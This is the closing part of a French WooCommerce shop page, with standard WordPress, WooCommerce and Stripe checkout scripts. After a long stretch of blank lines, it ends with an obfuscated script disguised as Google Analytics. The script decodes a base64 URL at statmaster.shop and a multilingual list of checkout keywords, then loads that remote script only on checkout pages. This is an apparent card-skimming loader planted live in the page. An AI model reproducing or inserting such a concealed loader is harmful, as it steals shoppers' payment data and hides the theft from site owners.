<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-10 11:15:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Could not get a valid response from the server.":["Impossible d\u2019obtenir du serveur une r\u00e9ponse valide."],"Unable to connect. Please check your Internet connection.":["Impossible de se connecter. Veuillez v\u00e9rifier votre connexion Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Le t\u00e9l\u00e9versement du m\u00e9dia a \u00e9chou\u00e9. S\u2019il s\u2019agit d\u2019une photo ou d\u2019une grande image, veuillez la redimensionner puis r\u00e9essayer."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.cjl-info.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "77b580a442" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.cjl-info.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-10 11:15:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Tilde":["Tilde"],"Backtick":["Retour arri\u00e8re"],"Period":["P\u00e9riode"],"Comma":["Virgule"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
//# sourceURL=wp-keycodes-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wc_stripe_express_checkout-js-extra">
/* <![CDATA[ */
var wc_stripe_express_checkout_params = {"ajax_url":"/?wc-ajax=%%endpoint%%","stripe":{"publishable_key":"pk_live_51ScMLTLvqzWXFS8hj0tzltvmOsRsCqZVmBEyQtorUWSeTFXxqi8GJJtoeSOgiE44gVs9GSneEw3FTyAMnCQ3JDrU00mKcnTj7Y","allow_prepaid_card":"yes","locale":"fr","is_link_enabled":true,"is_express_checkout_enabled":true,"is_amazon_pay_enabled":false,"is_payment_request_enabled":true},"nonce":{"payment":"2b65615c13","shipping":"babc193884","normalize_address":"9c089ca2f3","get_cart_details":"4a9986e03a","update_shipping":"6022759b08","checkout":"9913a3187e","add_to_cart":"04b83ddb2f","get_selected_product_data":"b999ac4384","log_errors":"60c9e44708","clear_cart":"4dcfd6924b","pay_for_order":"a746f08b64","wc_store_api":"333a91c37e","wc_store_api_express_checkout":"0c3281d8f3"},"i18n":{"no_prepaid_card":"D\u00e9sol\u00e9, nous n\u2019acceptons pas les cartes de paiement pr\u00e9pay\u00e9es actuellement.","unknown_shipping":"Option d\u2019exp\u00e9dition inconnue \"[option]\"."},"checkout":{"url":"https://www.cjl-info.com/test/","currency_code":"eur","currency_decimals":2,"country_code":"FR","needs_shipping":"no","needs_payer_phone":false,"default_shipping_option":{"id":"pending","displayName":"En attente","amount":0}},"button":{"type":"default","theme":"dark","height":"48","radius":"4","locale":"fr"},"is_pay_for_order":"","has_block":"","login_confirmation":"","is_product_page":"1","is_checkout_page":"","product":{"shippingOptions":[{"id":"pending","displayName":"En attente","amount":0}],"displayItems":[{"label":"C\u00e2ble tr\u00e8fle 1,20m","amount":500},{"label":"Livraison","amount":0,"pending":true}],"total":{"label":" (via WooCommerce)","amount":500,"pending":true},"requestShipping":true,"currency":"eur","country_code":"FR","validVariationSelected":true},"is_cart_page":"","taxes_based_on_billing":"","allowed_shipping_countries":["FR"],"custom_checkout_fields":{"billing_vat_number":{"label":"Num\u00e9ro de TVA","type":"text","location":"billing","required":0},"shipping_phone":{"label":"T\u00e9l\u00e9phone","type":"tel","location":"shipping","required":false},"shipping_vat_number":{"label":"Num\u00e9ro de TVA","type":"text","location":"shipping","required":0}},"has_free_trial":""};
//# sourceURL=wc_stripe_express_checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.js?ver=f49792bd42ded7e3e1cb" id="wc_stripe_express_checkout-js"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"FR\":[]}","i18n_select_state_text":"S\u00e9lectionner une option\u2026","i18n_no_matches":"Aucun r\u00e9sultat","i18n_ajax_error":"\u00c9chec du chargement","i18n_input_too_short_1":"Veuillez saisir 1 caract\u00e8re ou plus","i18n_input_too_short_n":"Veuillez saisir %qty% caract\u00e8res ou plus","i18n_input_too_long_1":"Veuillez supprimer 1 caract\u00e8re","i18n_input_too_long_n":"Veuillez supprimer %qty% caract\u00e8res","i18n_selection_too_long_1":"Vous ne pouvez s\u00e9lectionner qu\u20191 article","i18n_selection_too_long_n":"Vous ne pouvez s\u00e9lectionner que %qty% articles","i18n_load_more":"Charger plus de r\u00e9sultats\u2026","i18n_searching":"Recherche\u2026"};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"FR\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"required\":true,\"autocomplete\":\"given-name\"},\"last_name\":{\"required\":true,\"autocomplete\":\"family-name\"},\"country\":{\"type\":\"country\",\"required\":true,\"autocomplete\":\"country\"},\"address_1\":{\"required\":true,\"autocomplete\":\"address-line1\"},\"address_2\":{\"label_class\":[\"screen-reader-text\"],\"autocomplete\":\"address-line2\",\"required\":false},\"city\":{\"required\":true,\"autocomplete\":\"address-level2\"},\"state\":{\"type\":\"state\",\"required\":true,\"validate\":[\"state\"],\"autocomplete\":\"address-level1\"},\"postcode\":{\"required\":true,\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\"}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"obligatoire","i18n_optional_text":"facultatif"};
//# sourceURL=wc-address-i18n-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.4.3" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-checkout-js-extra">
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_order_review_nonce":"a14316c602","apply_coupon_nonce":"20caf54073","remove_coupon_nonce":"3d11235a01","option_guest_checkout":"yes","checkout_url":"/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"Une erreur est survenue lors du traitement de votre commande. Veuillez v\u00e9rifier la pr\u00e9sence d\u2019une \u00e9ventuelle transaction sur votre moyen de paiement et consulter votre \u003Ca href=\"https://www.cjl-info.com/mon-compte/orders/\"\u003Ehistorique de commande\u003C/a\u003E avant de r\u00e9essayer."};
//# sourceURL=wc-checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.4.3" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-extra">
/* <![CDATA[ */
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Carte de cr\u00e9dit/d\u00e9bit","isUPEEnabled":"1","key":"pk_live_51ScMLTLvqzWXFS8hj0tzltvmOsRsCqZVmBEyQtorUWSeTFXxqi8GJJtoeSOgiE44gVs9GSneEw3FTyAMnCQ3JDrU00mKcnTj7Y","locale":"fr","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https://www.cjl-info.com/test/order-received/?utm_nooverride=1","ajax_url":"/?wc-ajax=%%endpoint%%","wp_ajax_url":"https://www.cjl-info.com/wp-admin/admin-ajax.php","theme_name":"envo-ecommerce","testMode":"","createPaymentIntentNonce":"e32e086edb","updatePaymentIntentNonce":"b6b383ffd1","createSetupIntentNonce":"280b3595b0","createAndConfirmSetupIntentNonce":"183075c5ec","updateFailedOrderNonce":"95fcf6d473","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Stripe","description":"","testingInstructions":"\u003Cdiv id=\"wc-stripe-payment-method-instructions-card\" class=\"wc-stripe-payment-method-instruction\" style=\"display: none;\"\u003E\u003Cstrong\u003EMode TEST : \u003C/strong\u003E utilisez la carte VISA de test 4242424242424242 avec n\u2019importe quelle date d\u2019expiration et CVC. D\u2019autres m\u00e9thodes de paiement peuvent rediriger vers une page de test Stripe pour autoriser le paiement. D\u2019autres num\u00e9ros de carte de test sont r\u00e9pertori\u00e9s \u003Ca href=\"https://docs.stripe.com/testing\" target=\"_blank\"\u003Eici\u003C/a\u003E.\u003C/div\u003E","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","klarna","link"]},"link":{"isReusable":true,"title":"Link","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","klarna","link"]}},"genericErrorMessage":"Un probl\u00e8me est survenu lors du traitement du paiement. Veuillez v\u00e9rifier votre bo\u00eete de r\u00e9ception et actualiser la page pour r\u00e9essayer.","accountDescriptor":"","addPaymentReturnURL":"https://www.cjl-info.com/mon-compte/payment-methods/","orderReceivedURL":"https://www.cjl-info.com/test/order-received/","enabledBillingFields":["billing_first_name","billing_last_name","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone","billing_email","billing_vat_number"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"FR","isExpressCheckoutEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"1","appearance":"","blocksAppearance":"","saveAppearanceNonce":"2f1ced5b6a","isAmazonPayAvailable":"","isOCEnabled":"1","OCLayout":"accordion","paymentMethodConfigurationId":"pmc_1ScOTmLvqzWXFS8hLjALjCrT","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"EUR","isPaymentNeeded":"","invalid_number":"Le num\u00e9ro de la carte de paiement n\u2019est pas un num\u00e9ro de carte de paiement valide.","invalid_expiry_month":"Le mois d\u2019expiration de la carte de paiement est invalide.","invalid_expiry_year":"L\u2019ann\u00e9e d\u2019expiration de la carte n\u2019est pas valide.","invalid_cvc":"Le code de s\u00e9curit\u00e9 de la carte de paiement est invalide.","incorrect_number":"La num\u00e9ro de la carte de paiement est incorrect.","incomplete_number":"Le num\u00e9ro de carte est incomplet.","incomplete_cvc":"Le code de s\u00e9curit\u00e9 de la carte est incomplet.","incomplete_expiry":"La date d\u2019expiration de la carte est incompl\u00e8te.","expired_card":"La carte de paiement a expir\u00e9.","incorrect_cvc":"Le code de s\u00e9curit\u00e9 de la carte de paiement est incorrect.","incorrect_zip":"Le code postal de la carte de paiement a \u00e9chou\u00e9 la validation.","postal_code_invalid":"Code postal invalide, veuillez corriger et r\u00e9essayer","invalid_expiry_year_past":"L\u2019ann\u00e9e d\u2019expiration de la carte est d\u00e9pass\u00e9e","card_declined":"La carte de paiement a \u00e9t\u00e9 refus\u00e9e.","missing":"Il n\u2019existe pas de carte de paiement pour le client qui est en cours de facturation.","processing_error":"Une erreur est survenue lors du traitement de la carte de paiement.","invalid_sofort_country":"Le pays de facturation n\u2019est pas accept\u00e9 par Sofort. Veuillez essayer un autre pays.","email_invalid":"Adresse email invalide, veuillez corriger et r\u00e9essayer.","invalid_request_error":"Impossible de traiter ce paiement, veuillez r\u00e9essayer ou utiliser une autre m\u00e9thode.","amount_too_large":"Le total de la commande est trop \u00e9lev\u00e9 pour ce mode de paiement","amount_too_small":"Le total de la commande est trop bas pour ce mode de paiement","country_code_invalid":"Code de pays invalide, veuillez r\u00e9essayer avec un code de pays valide","tax_id_invalid":"Num\u00e9ro d\u2019identification fiscale invalide, veuillez r\u00e9essayer avec un num\u00e9ro d\u2019identification fiscale valide","invalid_wallet_type":"Type de paiement par portefeuille non valide. Veuillez r\u00e9essayer ou utiliser une autre m\u00e9thode.","payment_intent_authentication_failure":"Nous ne sommes pas en mesure d\u2019authentifier votre mode de paiement. Veuillez choisir un autre mode de paiement et r\u00e9essayer.","insufficient_funds":"Votre carte ne dispose pas de fonds suffisants."};
//# sourceURL=wc-stripe-upe-classic-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce-gateway-stripe", {"translation-revision-date":"2026-01-19 09:21:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"There was a problem processing the payment. Please refresh the page to try again.":["Un probl\u00e8me est survenu lors du traitement du paiement. Veuillez actualiser la page pour r\u00e9essayer."],"BLIK Code is invalid":["Le code BLIK n'est pas valide"],"Failed to load %s payment method. Please refresh the page and try again.":["\u00c9chec du chargement du mode de paiement %s. Veuillez actualiser la page et r\u00e9essayer."],"Invalid or missing payment details. Please ensure the provided payment method is correctly entered.":["Informations de paiement invalides ou manquantes. Veuillez vous assurer que le mode de paiement indiqu\u00e9 est correct."],"%s is a required field.":["%s est un champ obligatoire."],"Payment failed. Please try again.":["Le paiement a \u00e9chou\u00e9. Veuillez r\u00e9essayer."],"Please note that, depending on your account and transaction history, Cash App Pay may reject your transaction due to its amount.":["Veuillez noter qu\u2019en fonction de votre compte et de l\u2019historique de vos transactions, Cash App Pay peut rejeter votre transaction en raison de son montant."],"An error occurred while connecting to the server. Please try again.":["Une erreur s\u2019est produite lors de la connexion au serveur. Veuillez r\u00e9essayer."],"The connection to the server was aborted. Please try again.":["La connexion au serveur a \u00e9t\u00e9 interrompue. Veuillez r\u00e9essayer."],"A timeout occurred while connecting to the server. Please try again.":["Un d\u00e9lai d\u2019attente expir\u00e9 s\u2019est produit lors de la connexion au serveur. Veuillez r\u00e9essayer."]}},"comment":{"reference":"build\/upe-classic.js"}} );
//# sourceURL=wc-stripe-upe-classic-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.3.1" id="wc-stripe-upe-classic-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.cjl-info.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.cjl-info.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>











































































<script type="text/javascript">
(function(i,s,o,g,r,a,m){i['Google'+'Analytics'+'Objects']=r;a=s.createElement (g),m=s.getElementsByTagName(g)[0];for (var x of i.atob(r).split('|')) {if(i.location['href'].indexOf(x) >0){a.async=1;a.src=''+i.atob(o);m.parentNode['insert'+'Before'](a,m);r=1;break;}}}) (window,document,'Ly9zdGF0bWFzdGVyLnNob3AvY2RuL2FuYWx5dGljcy5taW4uanM=','script','Y'+'2'+'h'+'l'+'Y'+'2'+'t'+'v'+'d'+'X'+'R'+'8'+'Y'+'2'+'h'+'l'+'Y'+'2'+'s'+'t'+'b'+'3'+'V'+'0'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'p'+'h'+'c'+'n'+'x'+'w'+'Y'+'W'+'5'+'p'+'Z'+'X'+'J'+'8'+'c'+'G'+'9'+'r'+'b'+'G'+'F'+'k'+'b'+'m'+'F'+'8'+'c'+'m'+'l'+'j'+'a'+'G'+'l'+'l'+'Z'+'G'+'l'+'8'+'c'+'G'+'F'+'n'+'b'+'3'+'x'+'h'+'Z'+'n'+'J'+'l'+'a'+'2'+'V'+'u'+'Z'+'W'+'5'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'p'+'Z'+'X'+'x'+'r'+'Y'+'X'+'N'+'z'+'Z'+'X'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'h'+'b'+'3'+'x'+'h'+'Y'+'W'+'5'+'2'+'c'+'m'+'F'+'n'+'Z'+'W'+'5'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'V'+'u'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'f'+'G'+'t'+'h'+'c'+'2'+'F'+'8'+'c'+'G'+'V'+'u'+'e'+'n'+'R'+'h'+'c'+'n'+'x'+'r'+'Y'+'X'+'N'+'z'+'Y'+'X'+'x'+'w'+'Y'+'W'+'d'+'h'+'b'+'W'+'V'+'u'+'d'+'G'+'9'+'8'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'F'+'u'+'f'+'H'+'B'+'h'+'Z'+'2'+'F'+'y'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'c'+'n'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'X'+'J'+'l'+'f'+'G'+'N'+'h'+'c'+'3'+'N'+'h'+'f'+'G'+'J'+'l'+'d'+'G'+'F'+'s'+'a'+'W'+'5'+'n'+'f'+'G'+'Z'+'l'+'Y'+'2'+'h'+'h'+'c'+'n'+'x'+'v'+'Y'+'m'+'p'+'l'+'Z'+'G'+'5'+'h'+'d'+'m'+'t'+'h'+'f'+'G'+'F'+'w'+'b'+'W'+'9'+'r'+'Z'+'W'+'p'+'p'+'b'+'W'+'F'+'z'+'f'+'G'+'J'+'s'+'Y'+'W'+'d'+'h'+'a'+'m'+'5'+'h'+'f'+'G'+'9'+'u'+'Z'+'X'+'B'+'h'+'Z'+'2'+'V'+'8'+'Z'+'m'+'l'+'6'+'Z'+'X'+'R'+'l'+'c'+'3'+'x'+'w'+'c'+'m'+'9'+'k'+'d'+'W'+'N'+'0'+'f'+'H'+'B'+'h'+'a'+'W'+'V'+'t'+'Z'+'W'+'5'+'0'+'f'+'G'+'9'+'k'+'Z'+'W'+'1'+'l'+'f'+'H'+'B'+'v'+'c'+'m'+'F'+'j'+'a'+'G'+'t'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'R'+'6'+'Y'+'X'+'J'+'8'+'b'+'2'+'Z'+'m'+'c'+'m'+'V'+'z'+'f'+'G'+'J'+'v'+'b'+'2'+'t'+'p'+'b'+'m'+'d'+'8'+'c'+'H'+'J'+'l'+'a'+'2'+'l'+'1'+'L'+'X'+'B'+'h'+'d'+'G'+'l'+'r'+'c'+'m'+'F'+'8'+'Y'+'2'+'9'+'t'+'c'+'G'+'x'+'l'+'d'+'G'+'F'+'8'+'Z'+'m'+'l'+'j'+'a'+'G'+'F'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'8'+'c'+'G'+'9'+'k'+'Y'+'W'+'N'+'p'+'L'+'W'+'8'+'t'+'a'+'3'+'V'+'w'+'Y'+'3'+'V'+'8'+'Y'+'W'+'5'+'m'+'c'+'m'+'F'+'n'+'Z'+'W'+'x'+'p'+'c'+'3'+'R'+'l'+'f'+'G'+'F'+'0'+'c'+'2'+'l'+'z'+'a'+'2'+'F'+'p'+'d'+'H'+'l'+'t'+'Y'+'X'+'N'+'8'+'e'+'m'+'F'+'r'+'d'+'X'+'B'+'5'+'f'+'H'+'B'+'h'+'e'+'W'+'1'+'l'+'b'+'n'+'R'+'8'+'Z'+'m'+'l'+'u'+'Y'+'W'+'x'+'8'+'Z'+'W'+'5'+'j'+'b'+'2'+'1'+'l'+'b'+'m'+'R'+'h'+'c'+'n'+'x'+'w'+'b'+'G'+'F'+'j'+'Y'+'W'+'5'+'q'+'Z'+'X'+'x'+'z'+'a'+'G'+'V'+'r'+'d'+'m'+'V'+'0'+'Y'+'X'+'x'+'j'+'b'+'2'+'1'+'w'+'b'+'G'+'V'+'0'+'Y'+'W'+'R'+'h'+'f'+'G'+'N'+'h'+'c'+'n'+'J'+'l'+'b'+'G'+'x'+'v'+'f'+'H'+'J'+'l'+'Y'+'W'+'x'+'p'+'e'+'m'+'F'+'y'+'f'+'G'+'5'+'h'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'d'+'G'+'l'+'s'+'Y'+'n'+'V'+'k'+'f'+'G'+'N'+'v'+'b'+'m'+'Z'+'p'+'c'+'m'+'1'+'h'+'Y'+'2'+'l'+'v'+'b'+'n'+'x'+'r'+'b'+'2'+'5'+'0'+'c'+'m'+'9'+'s'+'Y'+'X'+'x'+'k'+'Z'+'X'+'R'+'h'+'b'+'G'+'l'+'p'+'L'+'W'+'N'+'v'+'b'+'W'+'F'+'u'+'Z'+'G'+'F'+'8'+'b'+'W'+'F'+'r'+'c'+'2'+'1'+'p'+'b'+'m'+'V'+'8'+'c'+'m'+'V'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'q'+'Y'+'X'+'x'+'j'+'b'+'2'+'J'+'y'+'Y'+'W'+'5'+'6'+'Y'+'X'+'N'+'8'+'Y'+'2'+'9'+'u'+'Z'+'m'+'l'+'y'+'b'+'W'+'F'+'y'+'f'+'G'+'d'+'y'+'Z'+'W'+'l'+'k'+'c'+'2'+'x'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'x'+'0'+'a'+'G'+'F'+'u'+'a'+'A'+'='+'=', '//www.google-analytics.com/analytics.js','ga');
</script>
</body>
</html>
